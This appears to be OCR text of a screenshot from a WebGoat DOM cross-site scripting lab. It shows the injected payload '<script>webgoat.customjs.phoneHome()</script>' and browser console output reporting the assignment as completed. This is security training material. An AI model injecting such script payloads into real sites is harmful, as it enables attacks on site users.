 HUMAN
I REQUEST YOUR
ASSISTANCE
<script>webgoat.customjs.phoneHome()</script>
123456 2022-01-11, 12:01:25
null
123456 2022-01-11, 12:01:25
null
Elements Console Sources Network Memory Performance Application Lighthouse HackBar DOM Invader 1 1
top -url:http://127.0.0.1:8000/admin/login/?next=/admin/ Default levels 2 Issues: 1 1 1 hidden
6 messages
5 user messages
No errors
2 warnings
4 info
No verbose
about to create app router goatApp.js:24
initialize goat app router GoatRouter.js:88
phoneHome invoked GoatRouter.js:66
unit test me VM576:1
phone home said {"lessonCompleted":true,"feedback":"Congratulations. You have successfully completed the assignment.","output":"phoneHome Response is GoatRouter.js:77
1714467349","assignment":"DOMCrossSiteScripting","attemptWasMade":true}
S 中